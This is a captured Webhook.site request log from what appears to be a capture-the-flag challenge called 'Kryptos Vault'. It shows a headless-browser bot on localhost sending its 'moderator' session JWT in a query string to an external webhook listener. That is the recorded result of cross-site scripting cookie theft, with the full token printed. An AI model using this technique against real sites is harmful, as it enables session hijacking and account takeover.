 Kryptos Vault
Webhook.site - Test, tr
https://webhook.site/#!/view/d7701116-2057-49ba-8ec2-8c4bba8abf43/b8e9bd05-6cf7-4231-976b-7aafd1649337/1
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Blog Copy Edit New Login Sign Up Now
7d d7701116 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (1/50) Newest First
Search Query ?
GET #b8e9b 149.6.129.245
11/17/2026 9:20:59 PM 0 bytes
First ← Prev Next → Last
Request Details & Headers Open in Copy as
GET https://webhook.site/d7701116-2057-49ba-8ec2-8c4bba8abf43?c=session=eyJhbGciOiJIUzI1NiIsInR5c...
Host 149.6.129.245 http/2.0 Whois Shodan Netify Censys VirusTotal
Location Amsterdam, Noord-Holland, Netherlands (Kingdom of the) Cogent Communications LLC
Date 11/17/2026 9:20:59 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID b8e9bd05-6cf7-4231-976b-7aafd1649337
Note Add Note
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChr...
Show more
Query strings
c session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE3OTQ5NTA0NTh9.e2eTRvm1yjsHuGmKMay8pA4MLtH3Fg1hhkb0Qiutm_M
Request Content
No content
Custom Actions Output
No action output Create Custom Action